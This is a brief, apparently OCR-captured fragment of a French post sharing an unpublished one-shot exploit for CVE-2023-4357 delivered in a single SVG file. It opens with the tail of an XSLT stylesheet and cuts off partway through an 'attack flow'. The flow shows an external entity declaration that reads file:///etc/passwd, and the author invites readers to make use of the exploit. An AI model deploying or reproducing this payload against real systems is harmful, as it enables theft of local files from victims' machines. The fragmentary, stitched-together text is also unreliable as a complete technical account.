
</script>
</body>
</xsl:template>
</xsl:stylesheet>
Lalu : J’ai travaillé sur cet exploit one-shot de CVE-
2023-4357 intégré dans un seul fichier SVG fin 2023
mais je ne l’ai jamais publié, profitez-en !
Flux d’attaque
:
Déclaration d’entité externe
:
<!ENTITY
leaked SYSTEM "file:///etc/passwd">
définit une entité XML externe référençant